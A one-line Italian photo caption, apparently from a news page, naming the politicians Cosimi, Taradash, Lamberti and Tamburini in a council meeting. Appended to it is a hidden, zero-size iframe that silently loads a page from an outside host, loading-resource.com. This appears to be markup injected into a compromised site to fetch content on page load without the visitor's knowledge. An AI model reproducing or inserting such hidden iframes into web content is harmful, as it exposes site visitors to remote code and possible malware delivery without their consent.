 Cosimi in consiglio parla con Taradash: ai lati Lamberti e Tamburini<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>